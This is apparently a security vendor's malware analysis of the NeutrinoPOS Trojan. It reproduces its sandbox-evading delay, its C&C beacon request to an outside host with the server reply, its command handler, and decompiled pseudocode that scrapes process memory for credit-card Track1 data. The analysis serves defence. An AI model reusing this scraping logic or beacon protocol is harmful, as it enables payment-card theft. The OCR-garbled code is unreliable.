#### **First stage**

The Trojan takes a long "sleep" before it starts. It seems that such code was added to fool some AV sandboxes. To determine the period of delay, the Trojan uses a pseudorandom number generator.

```
(i = rand_qen(10u, 1u); i \le rand_qen(0x64u, 0x32u); ++i₹
 rand_time = rand_gen(0x96u, 0x64u);
 Sleep = GetApiByHash(1, apih_Sleep);
  (Sleep)(v17);
```
#### **C&C Communication**

At the next stage, the Trojan extracts a C&C-address list from its body. The list is encoded at Base64. After decoding, the Trojan tries to find a working C&C, using the following algorithm:

• Sends POST-request to server, passing through its body encoding in base64 string "enter" (**ZW50ZXI=**). All encoded strings contains prefix "\_wv="

```
POST /newfiz29/logout.php HTTP/1.0
Host: nut29.xsayeszhaifa.bit
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0
Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b
Content-type: application/x-www-form-urlencoded
Content-length: 12
```
wv=ZW50ZXI=

Working server responds with 404 page, which contains at the end of it encoded string **c3VjY2Vzcw==** (success). In case of "success", the rTojan marks the address of the used servers as working.

```
HTTP/1.1 404 Not Found
Date: Thu, 27 Apr 2017 11:49:35 GMT
Server: Apache/2
X-Powered-By: PHP/5.6.30
Status: 404 Not Found
Vary: Accept-Encoding, User-Agent
Content-Length: 356
Content-Type: text/html; charset=UTF-8
Connection: close
<! DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /newfiz29/logout.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html><!---c3VjY2Vzcw==--->
```We should also notice that in the header of each POST-request there is "auth" field, which stays the same for each sample from family NeutrinoPOS.



Restored code of C&C-server check

The C&C address stored at registry branch HKCR\Sofrware\alFSVWJBis the same as other variables and data usedby NeutrinoPOS sample. Branch name differs from the one described here, but after full comparison of both samples, we can claim that both samples are the same modification of Neutrino.

# **C&C Commands**

The described variant contains listed functions:

- Download and start file:
- Make screenshot:
- Search process by name;
- Change register branches;
- Search file by name on infected host and send it to C&C;
- Proxy

The server sends commands in plain view, like "PROXY", "screenshot" and so on, encoded in base64. Following analysis we can claim that in the current versions of Neutrino there is no functions for DDOS attacks.

Implementation of command control sum calculating

Examples of few commands (marked with red line on screenshot above):

- $\bullet$  Rolxor("PROXY") = 0xA53EC5C
- Rolxor("screenshot") = 0xD9FA0E3```
( v8 > 0 \times 587065 )if
                                                   // switch command
        switch ( v8 )₹
          case 0x4A9981B7u:
            beginthreadex(0, 0, CheckProcList, v57, 0, 0);
            goto LABEL_41;
          case 0x93F5C0C3:
            beginthreadex(0, 0, StartCMD, v57, 0, 0);
            goto LABEL_41;
          case 0xCAB1E64A:
            beginthreadex(0, 0, Restart, u57, 0, 0);
            goto LABEL_41;
          case 0xF83120B6:
            beginthreadex(0, 0, RunFile, v57, 0, 0);
             goto LABEL_41;
          case 0xFF44E1AC:
             beginthreadex(0, 0, DelFilesInRS, v57, 0, 0);
            goto LABEL_41;
        \mathcal{E}₹
      else if (v8 == 0xE587A65)
        RegSet(L"Software\\alFSUWJB\\", "r", v13);
      \mathcal{Y}else
      ₹
        switch ( v8 )₹
          case 0x10E6C4u:
            beginthreadex(0, 0, StartCMD_0, v57, 0, 0);
             goto LABEL_41;
          case 0x112753u:
            beginthreadex(0, 0, DNS, u57, 0, 0);
            goto LABEL_41;
          case 0x89068E8u:
            beginthreadex(0, 0, ExecAndDel, v57, 0, 0);
             goto LABEL_41;
          case 0x8D26744u:
            beginthreadex(0, 0, RecursiveSearch 0, v57, 0, 0);
             qoto LABEL 41;
          case 0xA53EC5Cu:
            begining eques(0, 0, PROXY, 057, 0, 0);
             qoto LABEL 41;
          case 0xD9FA0E3u:
             beginin eauex(0, 0, MakeScreen, v57, 0, 0);
LABEL 41:
            u9 = GetApiByHash(1, apih_Sleep);
            09(010, 10000);goto LABEL_42;
        \mathcal{Y}
```
NeutrinoPOS command handler

#### **Stealing of credit cards**

The algorithm for stealing credit card information is implemented in the Trojan in quite a simple way and described as follows:1. The Trojans start to work through currently running processes, using **CreateToolhelp32Snapshot\ Process32FirstW\Process32NextW**.



2. Using **OpenProcess\VirtualQuery\ReadProcessMemory**, the Trojan gets information about the memory pages of the process.

```
OpenProcess = GetApiByHash(1, apih OpenProcess);
hProcess = \bar{0}penProcess (v12, 1040, 0, v10);
if ( hProcess )
₹
  For ( BytesRead = 0; v37 < v9; Buffer = v37 )
  ₹
    VirtualQuery = GetApiByHash(1, apih_VirtualQueryEx);
    if ( !VirtualQuery(hProcess, Buffer, &dwLength, 28) )
      break;
    if (033 == 4 && 032 == 4096)
    \left\{ \right.Buffer = VirAlloc(v31);v35 = v31dwLength 1 = dwLength;
      ReadProcessMemory = GetApiByHash(1, apih_ReadProcessMemory);
      if ( ReadProcessMemory(hProcess, dwLength_1, Buffer, v35, &BytesRead) )
        FindCardCredentials(Buffer, BytesRead, &a3);
      UirFree(Buffer);
    037 = (037 + 031);<sup>}</sup>
```- 3. The Trojan scans the memory pages for string "Track1", which marks fields of the first track of the magnetic card. All described fields going one by one:
	- Sequence of symbols in range from '0' to '9' with length equal to 15, 16 or 19. Sequence checking with Luhn algorithm.

```
CurrentSymbol = *Buffer;buffer = Buffer:
if ( *Buffer && CurrentSymbol < 0x7F && CurrentSymbol > ' ' )
₹
  if ( CurrentSymbol == '^' && pos > 25 )
  ₹
    bufferPtr = Buffer - 1;<br>if ( *(Buffer - 1) || (bufferPtr = Buffer - 2, (*(Buffer - 2) - '0') > 9u) )
    ₹
      if ( (*(Buffer - 1) - '0') > 9u )
      ₹
         +Buffer;
73:
         -\text{BufSize}qoto LABEL 76;
      LOBVTE(UnicodeFlag) = 0;else
                                          Π
    ₹
      LOBVTE(UnicodeFlag) = 1;.<br>CardNumberLen = ValidateCardNumber(bufferPtr, UnicodeFlaq);
    if ( CardNumberLen != -1 )
      bufferPtr += UnicodeFlag ? 2 - 2 \times CardNumberLen : 1 - CardNumberLen;
      Src = buffermemset(&CardNumber, 0, 0x14u);
      if ( UnicodeFlag == 1 )
       ₹
         WideCharToMultiByte = GetApiByHash(1, apih_WideCharToMultiByte);<br>WideCharToMultiByte(0, 0, bufferPtr, CardNumberLen, &CardNumber, 20, 0, 0);
       \mathcal{Y}else
      ₹
         memcpy(&CardNumber, bufferPtr, CardNumberLen);
       Ŋ
      v37 = CardNumberLen:
       if ( AlqoLuhn(&CardNumber) )
```
- Check presence of separation symbol '^' in next and previous fields.
- Extract card holder name, with max length, basing on ISO/IEC 7813, equal to 26 symbols:

Rest data (CVC32, expiration date, CVV) extracts as whole block, with check of length and content :

```
result = 0;<br>while ( (*Buffer - '0') <= 9u )
\left\{ \right.+ result;
  \rightarrowBuffer;
   if ( UnicodeFlag == 1 )
  ++Buffer;<br>if ( result > a3 )<br>return -1;
\}<br>if (result >= 14 )
   return result;
return -1;
```
